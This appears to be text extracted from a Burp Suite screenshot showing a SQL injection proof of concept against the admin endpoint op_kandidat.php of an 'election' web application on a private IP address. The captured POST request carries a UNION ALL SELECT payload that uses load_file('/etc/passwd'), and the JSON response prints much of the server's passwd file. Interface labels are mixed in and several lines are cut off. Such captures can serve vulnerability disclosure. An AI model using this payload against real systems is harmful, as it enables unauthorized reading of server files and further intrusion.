 Send
Cancel
< ▼
> ▼
Request
Pretty
Raw
Hex
\n
1 POST /election/admin/ajax/op_kandidat.php HTTP/1.1
2 Host: 192.168.129.211
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0)
Gecko/20100101 Firefox/91.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded; charset=UTF-8
8 X-Requested-With: XMLHttpRequest
9 Content-Length: 77
10 Origin: http://192.168.129.211
11 Connection: close
12 Referer: http://192.168.129.211/election/admin/kandidat.php?_
13 Cookie: PHPSESSID=o0rm1dnkfd9mk12vnqjh76jvaq; el_lang=en-us
14
15 aksi=fetch&id=1 UNION ALL SELECT
NULL,NULL,NULL,NULL,load_file('/etc/passwd')
?
Search...
0 matches
Response
Pretty
Raw
Hex
Render
\n
{"code":"200","nama":null,"kelas":null,"fbid":"root:x:0:0:root:\/root:\/bi
data:x:33:33:www-
data:\/var\/www:\/usr\/sbin\/nologin\nbackup:x:34:34:backup:\/var\/back
List
Manager:\/var\/list:\/usr\/sbin\/nologin\nirc:x:39:39:ircd:\/var\/run\/ircd:\/
Bug-Reporting System
(admin):\/var\/lib\/gnats:\/usr\/sbin\/nologin\nnobody:x:65534:65534:nob
network:x:100:102:systemd Network
Management,,,:\/run\/systemd\/netif:\/usr\/sbin\/nologin\nsystemd-
resolve:x:101:103:systemd
Resolver,,,:\/run\/systemd\/resolve:\/usr\/sbin\/nologin\nsyslog:x:102:106
autoipd:x:106:112:Avahi autoip daemon,,,:\/var\/lib\/avahi-
autoipd:\/usr\/sbin\/nologin\nusbmux:x:107:46:usbmux
daemon,,,:\/var\/lib\/usbmux:\/usr\/sbin\/nologin\ndnsmasq:x:108:65534:
pk-helper:x:110:116:user for cups-pk-helper service,,,:\/home\/cups-
pk-helper:\/usr\/sbin\/nologin\nspeech-dispatcher:x:111:29:Speech
Dispatcher,,,:\/var\/run\/speech-
dispatcher:\/bin\/false\nwhoopsie:x:112:117::\/nonexistent:\/bin\/false\nk
Oops Tracking
Daemon,,,:\/:\/usr\/sbin\/nologin\nsaned:x:114:119::\/var\/lib\/saned:\/usr
daemon,,,:\/var\/run\/pulse:\/usr\/sbin\/nologin\navahi:x:116:122:Avahi
mDNS daemon,,,:\/var\/run\/avahi-
daemon:\/usr\/sbin\/nologin\ncolord:x:117:123:colord colour
management
daemon,,,:\/var\/lib\/colord:\/usr\/sbin\/nologin\nhplip:x:118:7:HPLIP
system
user,,,:\/var\/run\/hplip:\/bin\/false\ngeoclue:x:119:124::\/var\/lib\/geoclue
initial-setup:x:120:65534::\/run\/gnome-initial-
setup\/:\/bin\/false\ngdm:x:121:125:Gnome Display
Manager:\/var\/lib\/gdm3:\/bin\/false\nlove:x:1000:1000:love,,,:\/home\/l
Server,,,:\/nonexistent:\/bin\/false\nsshd:x:123:65534::\/run\/sshd:\/usr\/s
Display Manager:\/var\/lib\/lightdm:\/bin\/false\n","bio":null}